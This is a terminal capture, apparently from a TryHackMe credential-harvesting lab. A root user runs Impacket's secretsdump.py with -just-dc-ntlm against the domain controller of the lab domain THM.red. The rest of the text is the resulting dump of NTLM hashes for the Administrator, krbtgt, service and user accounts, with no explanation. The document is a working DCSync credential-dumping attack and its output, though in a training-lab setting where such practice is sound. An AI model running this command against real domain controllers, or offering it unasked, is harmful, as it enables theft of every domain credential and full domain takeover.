 (root⌛hekeats)-[/home/hekeats/桌面]
# python3 /opt/impacket/examples/secretsdump.py -just-dc-ntlm THM.red/thm@10.10.159.10
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc9b72f354f0371219168bdb1460af32:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ec44ddf5ae100b898e9edab74811430d:::
thm.red\thm:1114:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
thm.red\victim:1115:aad3b435b51404eeaad3b435b51404ee:6c3d8f78c69ff2ebc377e19e96a10207:::
thm.red\thm-local:1116:aad3b435b51404eeaad3b435b51404ee:077cccc23f8ab7031726a3b70c694a49:::
thm.red\admin:1118:aad3b435b51404eeaad3b435b51404ee:077cccc23f8ab7031726a3b70c694a49:::
thm.red\svc-thm:1119:aad3b435b51404eeaad3b435b51404ee:5858d47a41e40b40f294b3100bea611f:::
thm.red\bk-admin:1120:aad3b435b51404eeaad3b435b51404ee:077cccc23f8ab7031726a3b70c694a49:::
thm.red\test-user:1127:aad3b435b51404eeaad3b435b51404ee:5858d47a41e40b40f294b3100bea611f:::
sshd:1128:aad3b435b51404eeaad3b435b51404ee:a78d0aa18c049d268b742ea360849666:::
CREDS-HARVESTIN$:1008:aad3b435b51404eeaad3b435b51404ee:f42d2ad6295c12f52e66aa0d7e993ee1:::
[*] Cleaning up...